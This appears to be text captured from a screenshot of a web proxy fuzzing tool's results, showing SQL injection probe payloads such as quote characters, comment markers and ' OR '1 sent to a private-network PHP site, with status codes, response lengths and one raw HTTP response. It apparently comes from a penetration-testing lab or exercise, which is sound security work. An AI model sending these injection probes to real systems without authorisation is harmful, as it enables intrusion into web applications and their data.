 Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Position Payload Status code Response received Error Timeout Length Comment
11 1 \ 200 79 463
12 1 \\ 200 71 316
13 1 ; 200 47 316
14 1 ' or " 200 52 480
15 1 -- or # 200 58 316
16 1 ' OR '1 200 67 316
17 1 ' OR 1 -- - 200 68 323
Request Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Host: 192.168.29.56
3 Connection: close
4 X-Powered-By: PHP/7.0.33-0ubuntu0.16.04.16
5 Set-Cookie: PHPSESSID=gda60ookpsv9tl5p3a2shehe20; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-type: text/html; charset=UTF-8
10
11 true_student
Search
0 highlights
Payloads
Resource pool
Settings